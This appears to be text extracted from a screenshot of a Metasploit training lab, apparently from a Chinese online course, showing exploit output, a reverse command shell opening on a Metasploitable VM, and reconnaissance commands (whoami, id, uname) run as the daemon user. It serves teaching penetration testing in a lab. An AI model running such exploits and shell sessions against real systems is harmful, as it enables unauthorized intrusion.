 [*] B: "40VlPovQhg8JbNtS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.122.101:4444 -> 192.168.122.102:53301) at 2016-
11-29 02:14:47 -0500
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04
Release:        8.04
Codename:       hardy
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
蓝桥云课
应用程序菜单 [页面载入出错 - Mozi... [Mozilla Firefox] Terminal 终端 - root... Terminal 终端 - root... [Terminal 终端 - sudo... 15:45